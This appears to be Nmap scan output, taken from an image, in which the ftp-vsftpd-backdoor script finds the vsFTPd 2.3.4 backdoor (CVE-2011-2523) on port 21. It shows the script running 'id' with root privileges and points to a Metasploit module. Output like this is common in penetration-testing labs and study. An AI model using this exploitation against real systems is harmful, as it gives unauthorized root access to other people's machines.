 PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-
download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/
exploits/unix/ftp/vsftpd_234_backdoor.rb